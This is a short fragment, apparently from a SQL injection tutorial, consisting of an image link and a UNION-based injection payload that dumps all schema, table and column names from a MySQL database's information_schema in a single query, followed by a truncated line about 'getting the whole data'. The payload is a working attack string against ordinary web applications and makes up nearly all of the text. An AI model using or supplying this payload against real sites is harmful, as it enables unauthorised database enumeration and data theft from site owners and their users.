 -1' union select 1,2,3,(select (@) from (select(@:=0x00),(select (@) from (information_schema.columns) where (table_schema>=@) and (@)in (@:=concat(@,0x3C,0x62,0x72,0x3E,' [ ',table_schema,' ] > ',table_name,' > ',column_name))))a)#Now After Getting the whole data as shown blow :